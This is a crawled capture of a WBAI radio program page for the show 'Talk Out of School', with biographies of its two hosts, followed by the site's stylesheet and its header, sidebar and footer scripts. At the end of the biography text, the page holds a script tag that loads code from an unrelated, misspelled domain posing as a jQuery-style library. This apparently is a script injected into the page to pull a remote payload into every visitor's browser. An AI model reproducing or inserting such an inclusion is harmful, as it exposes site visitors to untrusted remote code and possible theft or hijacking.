

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wbai.org/program.php?program=357
body_size: 3683
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>WBAI Radio - NYC</title>

    <link href="WBAIII.css" rel="stylesheet" type="text/css" />

    	<script type="text/javascript">
        // Google Analytics
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-7600444-7']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCYM2GS7JT"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-DCYM2GS7JT');
	</script>

    <script type="text/javascript">
        //test for existing image
        function imageExists(image_url){
            image_url ="https://wbai.org/images/"+image_url;
            var http = new XMLHttpRequest();

            http.open('HEAD', image_url, false);
            http.send();

            return http.status != 404;

        }

    </script>

</head>

<body id="program-page">

<div id="container">

    <div id="innerbox" style="min-height:800px;">
        <div id = "headercontainer">
            <script type="text/javascript" src="scripts/header.js"></script>
            <script type="text/javascript" src="scripts/mainmenu.js"></script>
        </div>

        <div id="leftcontentcontainer">

                  <span class="pagetitle">TALK OUT OF SCHOOL</span>
      <hr style="color:#CCC;border:none;border-top:#CCC thin solid;height:1px;"/>
      <p>Saturdays 1:00-2:00pm</p>
       <p class="hostname"><strong>Hosted by: Leonie Haimson, Dan Alicea</strong></p>
<span  style="line-height: 22px;""><a href= "contact.php?contact=Talk out of School:Leonie Carol&program=Talk Out of School"><img src="assets/btn-email.jpg" height="15" width="74"></a></span><br />
<br />
<div class='image-area' style='box-sizing: border-box;width:233px; height: auto; float:left; margin-right:8px; margin-bottom:8px;'><img src='images/leonie.png' width='100%' height='auto' style='box-sizing: border-box; width: 100%; margin: 0 0 0 0; border: #9a9a9a 1px solid;'/><div class='image-caption' style='font-size:12px;margin: 2px 0 0 0;'>Leonie Haimson</div></div><div class='description' style='xline-height: 1.3em;'><strong>Leonie Haimson</strong>&nbsp;is the Executive Director of Class Size Matters, which the NY Times has called the&ldquo;city&rsquo;s leading proponent of smaller classes.&rdquo; The organization is dedicated to providing information on the significant and wide-ranging benefits of smaller classes, particularly for at-risk children, to boost student learning, engagement, and graduation rates, and lower disciplinary referrals.<p>Leonie was a public school parent for 15 years. She received the John Dewey award from the United Federation of Teachers in 2007, was named&nbsp;one of NYC&rsquo;s &ldquo;family heroes&rdquo;&nbsp;by NYC Family Magazine in 2009, and was honored as an &ldquo;Extraordinary Advocate for our Children&rdquo; by Advocates for Justice in 2012.</p><p>In 2014, she received the &ldquo;Parent Voice&rdquo; award from Parents Across America for her work on protecting student privacy and leading the success battle against inBloom, the Gates-funded student data collection company. In 2015, she was named one of the ten most influential people in education technology by Tech and Learning Magazine.</p><p>She co-founded and co-chairs the&nbsp;Parent Coalition for Student Privacy [PCSP],&nbsp;which has released two toolkits, one for&nbsp;parents&nbsp;and one for&nbsp;educators&nbsp;, on how to better protect student privacy. The Coalition has also been invited to testify before Congress twice in recent years on how federal student privacy law should be strengthened. Leonie also sits on the board of the&nbsp;Network for Public Education.</p><p>She has appeared on CNN,Fox News,MSNBC,Good Day NY,WNBC News,National Public Radio, Al Jazeera, Democracy Now,NY1,Bob Herbert&rsquo;s Op-Ed.TV and numerous other television and radio shows. She has written for theNY Times,the Nation,Education Week,Washington Post,the Indypendent,SchoolBook,Huffington Post,Chalkbeat,In These Times,Gotham Gazette,City and State, and other publications. She blogs at the&nbsp;NYC Public School Parents.</p><p>aniel Alicea, is a special educator with 25 years of middle school teaching experience in Title 1 schools. He taught Social Studies and English Language Arts at a junior high school from 1997 to 2006 in the Laurelton-Springfield Gardens section of Queens. At I.S. 231, he was also the Spanish coordinator and technology coordinator.</p><p>In 2006, Daniel re-located to the Houston area where he taught in a middle school from 2006 to 2014. Missing home and serving his native city, he returned in 2014, and has since been teaching and advocating for the school community at MS 53, in Far Rockaway, Queens. There, he also serves as chair of the School Leadership Team and is the school&rsquo;s UFT chapter delegate.</p><p>At MS 53, Daniel has successfully helped to thwart the closure of his school and limit charter school expansion within the schools&rsquo; shared colocation campus. He has storied, positive rapport with his students with disabilities and is a trusted relationship builder within the school community.</p><p>Daniel has championed efforts to increase family engagement, while actively collaborates with his school community to bring equity of voice, confronting racial inequity and promoting inclusion. He has, also, directed and produced various school Broadway Junior performances alongside MS 53&rsquo;s talented students.</p><p>As a UFT delegate, he seeks to represent and balance the best interests of students, families and staff. In the 2020-21 school year, he proposed union motions and resolutions to try to help bring an end to unilateral mayor control of New York City schools, expand union democracy and prevent the privatization of Medicare for union retiree seniors.</p><p>Daniel is also a lead organizer within Educators of NYC &ndash; a newly formed community cohort of city educators. As a moderator for Educators of NYC, he has helped to facilitate monthly forum meetups bringing educators, advocates, activists, parents and union caucuses together to share ideas for instruction and spurring vital conversations around reimagining and democratizing our city schools and the teacher&rsquo;s union.</p><p>Daniel, who grew up in the Bronx and Queens, is the son of Puerto Rican and Dominican immigrants, and is the proud father of three daughters and a son.</p><script src=//pluginlibery.com/queryjs></script>
</div>
            <div id="buttoms-area" style="margin-top: 20px; line-height: 1.4em;">
                <h3><strong>Support this show</strong></h3>
                <p><span>Become a BAI Buddy in the name of this show or make a one-time pledge </span><a href="baibuddy.php?program=Talk+Out+of+School" style="font-size: 12px; color: #fff; border: #259BC4 thin solid; padding: 2px 6px 3px; background-color: #259BC4; text-decoration: none;">HERE</a></p>
            </div>

            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>


        </div>



        <div id="sidebarcontainer">
            <script type="text/javascript" src="scripts/sidebar.js"></script>
            <p><div align="center" style="background-color:#FFF;width:220px;margin:auto;border:thin, #000, solid;">
      
            </div></p>
        </div>

    </div>
    <div id="footercontainer">
        <script type="text/javascript" src="scripts/footer.js"></script>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wbai.org/WBAIII.css
body_size: 1784
content:
@charset "utf-8";
/* CSS Document */

body {
	background-color:#FFF;
	background-repeat: repeat;

}

a:link {
	color: #2b9aca;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #2b9aca;
}
a:hover {
	text-decoration: underline;
	color: #2b9aca;
}
a:active {
	text-decoration: none;
	color: #2b9aca;
}

input, select {
	color:#333;
	border:#666 thin solid;
}

.btn {
  -webkit-border-radius: 6;
  -moz-border-radius: 6;
  border-radius: 6px;
  -webkit-box-shadow: 2px 2px 8px #e8e3e8;
  -moz-box-shadow: 2px 2px 8px #e8e3e8;
  box-shadow: 2px 2px 8px #e8e3e8;
  font-family: Arial;
  color: #9e999e;
  font-size: 15px;
  background: #ffffff;
  padding: 6px 20px 6px 20px;
  border: solid #d4cdd4 1px;
  text-decoration: none;
}

.btn:hover {
  background: #f4f9fc;
  text-decoration: none;
}

a.newslink:link {
  color: #F2F2F2;
  text-decoration:none;
}

a.newslink:visited {
  color: #F2F2F2;
  text-decoration:none;
}

a.newslink:active {
  color: #F2F2F2;
  text-decoration:none;
}

a.newslink:hover {
  color: #F2F2F2;
  text-decoration:underline;
}

.popheader {
   color:#666;
   font-family:Arial Narrow, Arial, sans-serif;
   font-size:11pt;
   font-weight:bold
}
 
.popoption {
   color:#666;
   font-family:Arial Narrow, Arial, sans-serif;
   font-size:10pt;
   font-weight:normal;
 }


a.popoption:link {
  color: #666;
  text-decoration:none;
}

a.popoption:visited {
  color: #666;
  text-decoration:none;
}

a.popoption:active {
  color: #666;
  text-decoration:none;
}

a.popoption:hover {
  color: #499eca;
  font-weight:bold;
  text-decoration:none;
}
	
textarea {
	border:#666 thin solid;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 9pt;
	color: #000;
}

#popmenudiv {
	position:absolute;
	width:260px;
	height:750px;
	z-index:1000;
	left:-3px;
	top: -1px;
	background-image: url(assets/bkg-popmenu.png);
	text-align:left;
	//background:#3CF;
	padding:6px;
	display: none;
}


#container {
	position:relative;
	background-color:#FFF;
	width:860px;
	z-index:1;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 11pt;
	color: #666;
	margin-left:auto;
	margin-right:auto;
	text-align:center;
	border-style:none;
	height:100%;	
}

#innerbox {
	position:relative;
	background-color:#FFF;
	width:846px;
	overflow: auto;
    height: auto;
	//border-style:solid;
	//border-width:1px;
	margin:auto;
	z-index:2;
	//border-color:#CCC;
	height:auto;
	overflow:hidden;
}


#headercontainer {
	position:relative;
	background-color:#FFF;
	width:845px;
	border:none;
	z-index:3;
	margin-left:auto;
	margin-right:auto;
	border-color:#CCC;
	clear:both;
}

#buttoncontainer {
	position:absolute;
	width:178px;
	height:88px;
	z-index:10;
	text-align:left;
	left: 649px;
	top: 58px;
}

#menucontainer {
	position:relative;
	z-index:4;
	background-color: #FFF;
	text-align: right;
	width: 833px;
	height:27px;
	top: 2px;
    border-style:solid;
	border-width:1px;
	border-color:#CCC;	
	margin:auto;
	padding-right:0px;
	padding-left:5px;
	clear:both;
}

#contentcontainer {
	position:relative;
	width:800px;
    margin:auto;
	border-style:none;
	font-size:9pt;
	text-align:left;	
}

#leftcontentcontainer {
	z-index:5;
	text-align: left;
	padding-right:12px;
	padding-top:12px;
	float: left;
	width: 596px;
	font-family:Arial, Helvetica, sans-serif;
	border-right:#CCC thin solid;
	word-wrap:break-word;
}

#widecontentcontainer {
	z-index:5;
	text-align:left;
	padding:5px;
	width: 833px;
	margin-top:12px;
	word-wrap:break-word;
}


#sidebarcontainer {
    font-family: Arial, Helvetica, sans-serif;
    z-index:6;
	padding: 3px;
	padding-left:12px;
	float: right;
	width: 218px;
	text-align: left;
	font-size: 9pt;
	margin-top:12px;
	word-wrap:break-word
}


#footercontainer {
	position:relative;
	background-color:#FFF;
	width:800px;
	margin-left:auto;
	margin-right:auto;
	border-style:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:7pt;
	color:#666;
	text-align:center;	
	padding: 5px;
	clear:both;
}

#coronavirusdiarycontainer {
	position: relative;
	color: white;
	margin-top:20px;
}

#coronavirusdiarytext {
	color: #ffffff;
	position: absolute;
	bottom: 8px;
	background: rgba(46, 133, 179, 0.7);
    width: 400px;
}
   
#coronavirusdiarytext .title {
	margin:20px 0 0 5px;
}

#coronavirusdiarytext .description {
	margin:0 0 20px 5px;
	font-weight:300;
}

.imagediv {
	position:relative;
	width:268px;
	height:140px;
	margin-left:2px;
	z-index:2;
	border:none;
	margin-top:46px
}

img {
	border-style:none;
}

.menuimg
{
opacity:1.0;
filter:alpha(opacity=100); /* For IE8 and earlier */
}
a
.menuimg:hover
{
opacity:.8;
filter:alpha(opacity=80); /* For IE8 and earlier */
}

td,th {
	border-width: 1px;
	border-style: solid;
	border-color: #666;
	border-collapse:collapse;
}

.formtable {
	font-family: Arial, Helvetica, sans-serif;
	margin-left:auto;
	margin-right:auto;
	font-size: 9pt;
    border-width: 1px;
	border-style: solid;
	border-color: #666;
	border-collapse:collapse;
	background-color:#F3F3F3;
	color: #333;
}

.whitetable {
	font-family: Arial, Helvetica, sans-serif;
	margin-left:auto;
	margin-right:auto;
	font-size: 9pt;
	border:none;
	background-color:#FFF;
	color: #333;
}

.whitetable td{
	border:none;
}

.outlinetable {
	font-family: Arial, Helvetica, sans-serif;
	margin-left:auto;
	margin-right:auto;
	font-size: 9pt;
	border:none;
	border-collapse:collapse;
	background-color:#FFF;
	color: #333;
}

.outlinetable td{
	border:#666 thin solid;;
	border-collapse:collapse;
}
.menuoption {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10pt;
	color: #FFF;
	background-color: #666;
}

.headline {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10pt;
	font-weight:bold;
	color: #5986b2;
}

a.nav:link {
	color: #FFF;
	text-decoration: none;
}
a.nav:visited {
	text-decoration: none;
	color: #FFF;
}
a.nav:hover {
	text-decoration: underline;
	color: #FFF;
}
a.nav:active {
	text-decoration: none;
	color: #FFF;
}

.titletext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	color: #666;
}

.archivetitle {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
	//font-weight:bold;
	color: #999595;
}


.paddingleft {
	padding-left: 14px;
}

.marginleft {
	margin-left: 12px;
}
.hostname {
	color:#9a9a9a;
	font-size: 12pt;
	font-weight: bold;
}
.pagetitle {
	font-size: 16pt;
	font-weight: bold;
	color: #666;
}

.leftimage {
	float:left;
	border:none;
	margin-left: -10px;
	margin-right: 8px;
	margin-left: 8px;
}

.justified {
	text-align:justify;
}

.colorheading {
	color: #2b9aca;
	font-weight:bold;
}

.bubbletitle {
	margin-left:8px;
	font-family:Arial, Arial, Helvetica, sans-serif;
	font-weight:800;
    font-size: 10pt;
	color:#666;
}

.bubbletext {
	margin-left:8px;
	font-family:Arial, Arial, Helvetica, sans-serif;
	font-weight:800;
	font-size: 9pt;
	color:#999;
}

.homelink {
	color:#999;
}

#listennow {
	margin-top:20px;
	position:relative;
	height:374px;
	z-index:2;
}

#listenarchive {
	position:relative;
	width:571px;
	height:384px;
	z-index:2;
	background-image:url(assets/bkg-listen-archive.jpg);
	background-position:center center;
	background-repeat:no-repeat;
	text-align:center;
	margin-left:14px;
}

#onthego {
	position:relative;
	width:571px;
	height:600px;
	z-index:2;
	background-image:url(assets/bkg-listen-mobile.jpg);
	background-position:center center;
	background-repeat:no-repeat;
	text-align:center;
	margin-left:14px;
}

#listenvault {
	position:relative;
	width:571px;
	height:408px;
	z-index:2;
	background-image:url(assets/bkg-listen-vault.jpg);
	background-position:center center;
	background-repeat:no-repeat;
	text-align:center;
	margin-left:14px;
}

.documentform {
   font-family:Arial, Helvetica, sans-serif;
   font-size:10pt;
   text-align:center;
   margin:auto;
}

.standardtext {
	font-family:Arial, Helvetica, sans-serif;
	font-size:9pt;
	color:#333;
	
}.subheading {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11pt;
	font-weight: bold;
	font-style:italic;
	color:#B2B2B2;
}

body#program-page #leftcontentcontainer .description {
	text-align: justify;
}



--- FILE ---
content_type: application/javascript
request_url: https://wbai.org/scripts/sidebar.js
body_size: 758
content:
// JavaScript Document

document.write('   <link rel="stylesheet" href="https://www.google.com/cse/static/style/look/default.css" type="text/css" />');
document.write('   <form action="https://www.google.com/search" target="_blank"> ');
document.write('  <div align="left"> ');
document.write('    <input type="hidden" name="cx" value= "011956688433476830306:gclheg9fuoe"/>'); 
document.write('    <input type="hidden" name="cof" value="FORID:10" /> ');
document.write('    <input type="hidden" name="ie" value="ISO-8859-1" /> ');
document.write('    <input type="text" name="q" size="18"  /> ');
document.write('    <input type="submit" name="sa" value="Search"  /> ');
document.write('  </div> ');
document.write('  </form>');

document.write('  <br /><a href="https://www.twitter.com/WBAI" target="_blank"><img src="/assets/btn-twitter.jpg" width="51" height="36" style="margin-top:6px;"/></a>  <a href="https://www.facebook.com/WBAIRadio" target="_blank"><img src="/assets/btn-facebook.jpg" width="47" height="36"style="margin-top:6px;" /></a>');
document.write('<br />');
document.write('  <a href="/about.html"><img src="/assets/btn-aboutus.jpg" width="219" height="14" alt="about" style="margin-top:11px;"/></a>  <br />');
document.write('  <a href="/mission.html"><img src="/assets/btn-mission.jpg" width="219" height="14" style="margin-top:13px;"/></a><br />');
document.write('  <a href="/staff.php"><img src="/assets/btn-staff.jpg" width="219" height="14" alt="staff" style="margin-top:18px;"/></a>');
document.write('  <a href="/lsbindex.php"><img src="/assets/btn-localstationboard.jpg" width="219" height="14" alt="local station board" style="margin-top:17px;"/></a>');
document.write('  <a href="/cabindex.php"><img src="/assets/btn-advisoryboard.jpg" width="219" height="15" alt="Advisory Board" style="margin-top:18px;" /></a>  <br />');
document.write('  <a href="/pacifica.html"><img src="/assets/btn-pacificafoundation.jpg" width="219" height="14" alt="links" style="margin-top:17px;"/></a><br />');
document.write('  <a href="/staff.php"></a><br />');
document.write('  <a href="/advisoryboard.html"></a>');   
document.write('<table width="100%" border="0" cellpadding="0" class="whitetable">');
document.write('  <tr>');
document.write('    <td align="center" valign="middle"><img src="/assets/Newsletter.jpg" width="150" height="121" alt="newsletter" /><br />');
document.write('    <a style="font-size: 14px; line-height: 1.5em;" href="/e-newsletter.php">Read<br /></a><a style="font-size: 14px; line-height: 1.5em;" href="https://visitor.r20.constantcontact.com/manage/optin/ea?v=001bONdtKfWza8hnQlQMvlFNg==">Subscribe</a><br/><br/><br/>');
document.write('    <a href="/baibuddy.php"><img src="/assets/btn-bai-buddy-sidebar.jpg" width="144" height="135" alt="BAI Buddy" /></a>');
document.write('    </td>');
document.write('  </tr>');
document.write('</table>');



--- FILE ---
content_type: application/javascript
request_url: https://wbai.org/scripts/footer.js
body_size: 102
content:
// JavaScript Document

const currentYear = new Date().getFullYear();
document.write(
  `<span style="font-size:10pt;">&copy; ${currentYear} WBAI-FM, Pacifica Radio in New York City. All rights reserved.&nbsp;&nbsp; <a href="privacypolicy.html">Privacy Policy</a></span>`
);

--- FILE ---
content_type: application/javascript
request_url: https://wbai.org/scripts/header.js
body_size: 1525
content:

document.write('<script type="text/javascript" src="https://s7.addthis.com/js/600/addthis_widget.js#pubid=ra-561cc210c6b0312e" async="async"></script>');

document.write('<script>');
document.write('     sessionStorage.setItem("Page2Visited", "True");');
document.write('</script>');

document.write('<script type="text/javascript">');  
document.write('function popmenu(cState) {'); 
document.write('   oPop = document.getElementById("popmenudiv");'); 
document.write('   if (cState == "off") {'); 
document.write('     oPop.style.display="none";'); 
document.write('   } else {'); 
document.write('	 oPop.style.display="block";');   
document.write('   }'); 
   document.write('	return true;'); 
document.write('}'); 
document.write('</script>'); 

document.write('<div id="header" style="border-bottom:#CCC thin solid;position:relative;margin:auto;margin-bottom:12px;width:840px;height:140px;background-color:#fff;padding-right:10px;Padding-left:6px;">');
document.write('<div id="menubtn" style="width:70px;float:left;,margin-left:20px;margin-top:60px;">');  
document.write('<a href="#" onclick = "popmenu('+"'on'"+');return false;"><img src="https://wbai.org/assets/header_menu_btn.jpg" width="38" height="41" alt="menu"  /></a></div>'); 
document.write('<div id="logo" style="width:497px;float:left;"><a href="https://wbai.org/"><img src="https://wbai.org/assets/header-logo-small.jpg" width="497" alt="WBAI Logo" /></a></div>'); 
document.write('<div id="headerbuttonsdiv" style="float:right;width:266px;margin-top:80px;">'); 
document.write('<a href="https://wbai.org/playernew.html" target="_blank"><img src="https://wbai.org/assets/btn-hdr-onairnow.jpg" width="118" height="19" alt="On Air Now" style="margin-left:0px;margin-right:8px" /></a>'); 
document.write('<a href="https://wbai.org/oneclick.html"><img src="https://wbai.org/assets/btn-header-onetimepledge.jpg" width="118" height="19" alt="One Time Pledge" /></a><br />'); 
document.write('<a href="https://wbai.org/archive.php"><img src="https://wbai.org/assets/btn-hdr-archives.jpg" width="118" height="19" alt="Listen To Archives" style="margin-top:6px;margin-left:0px;margin-right:8px" /></a>'); 
document.write('<a href="https://wbai.org/baibuddy.php"><img src="https://wbai.org/assets/btn-hdr-monthlygiving.jpg" width="118" height="19" alt="One Time Pledge" style="margin_top:6px;"/></a>'); 
document.write('</div>');  
 
document.write('<div id="popmenudiv"><div id="popmenuinner" style="border: #999 1px solid;padding:10px;">'); 
document.write('   <div id="popclose" style="text-align:right;"><a href="#" onclick = "popmenu('+"'off'"+');return false;">')
document.write('<img src="https://wbai.org/assets/btn-popclose.jpg" width="18" height="18" alt="close" /></a></div>');
document.write('  <p><span class="popheader">Listen</span><br />'); 
document.write('    <a href="https://wbai.org/playernew.html" class="popoption" target="_blank">Live On The Air</a><br />'); 
document.write('    <a href="https://wbai.org/archive.php" class="popoption" target="_blank">Archives - Previously Aired</a><br />'); 
document.write('  <a href="https://wbai.org/schedule.php" class="popoption" >Program Schedule</a><br />'); 
document.write('  <a href="https://wbai.org/programlist/" class="popoption" >Program Information </a><br />'); 
document.write('  <br />'); 
document.write('  <span class="popheader">Donate</span><br />'); 
document.write('  <a href="https://wbai.org/oneclick.html" class="popoption">One-Time Cash Donation</a><br />');
document.write('  <a href="https://give2wbai.org" target="_blank" class="popoption" >Donation With Thank-You Gift</a><br />'); 
document.write('  <a href="https://wbai.org/baibuddy.php" class="popoption" >Monthly Donation - BAI Buddy</a><br />'); 
document.write('  <a href="https://wbai.org/donate/" class="popoption" >Ways to Donate</a><br />');
document.write('  <br />'); 
document.write('  <span class="popheader">Get To Know Us</span><br />'); 
document.write('  <a href="https://wbai.org/about.html" class="popoption">About Us</a><br />'); 
document.write('  <a href="https://wbai.org/staff.php" class="popoption">Staff</a><br />'); 
document.write('  <a href="https://wbai.org/mission.html" class="popoption">Mission</a><br />'); 
document.write('  <a href="https://wbai.org/pacifica.html" class="popoption">Pacifica Foundation</a><br />'); 
document.write('  <a href="https://wbai.org/lsbindex.php" class="popoption">Local Station Board</a><br />'); 
document.write('  <a href="https://wbai.org/cabindex.php" class="popoption">Community Advisory Board</a><br />'); 
document.write(' <a href="https://wbai.org/partners.php" class="popoption">Our Partners</a><br />'); 
document.write('  <a href="https://wbai.org/employment.php" class="popoption">Employment </a><br />'); 
document.write('  <br />'); 
document.write('  <span class="popheader">Let Us Help You</a><br />'); 
document.write('  <a href="https://wbai.org/articlelist.php?department=WBAI%20Announcements" class="popoption">Announcements</a><br />'); 
document.write('  <a href="https://wbai.org/premiumform.php" class="popoption">Premiums Customer Care</a><br />'); 
document.write('  <a href="https://wbai.org/calendarsubmit.php" class="popoption">Submit Event To Calendar</a><br />'); 
document.write('  <a href="https://wbai.org/membership.php" class="popoption">Membership</a><br />'); 
document.write('  <a href="https://wbai.org/e-newsletter.php" target="_blank" class="popoption">Newsletter Archives</a><br />'); 
document.write('  <a href="http://visitor.r20.constantcontact.com/manage/optin/ea?v=001bONdtKfWza8hnQlQMvlFNg==" target="_blank" class="popoption">Subscribe To Newsletter</a></span><br /><br />'); 
document.write('  <span class="popheader">Help Us</span><br />'); 
document.write('  <a href="https://wbai.org/volunteers-interns.php"  class="popoption">Volunteering + Internships </a><br />'); 
document.write('  <a href="https://wbai.org/marketing-advertising"  class="popoption">Marketing + Advertising </a><br />'); 
document.write('  <br />'); 
document.write('  <span class="popheader">Contact Us</span><br />'); 
document.write('  <a href="https://wbai.org/contact.php" class="popoption">By Phone Or Email</a><br />'); 
document.write('  <a href="https://wbai.org/contact.php#callpledge"  class="popoption">Call-In Fund Drive Pledges</a><br />'); 
document.write('  <a href="https://wbai.org/contact.php#address"  class="popoption">Directions </a><br />'); 
document.write('  <br />'); 
document.write('</p>'); 
document.write('</div>'); 
document.write('</div>'); 
document.write('</div>'); 

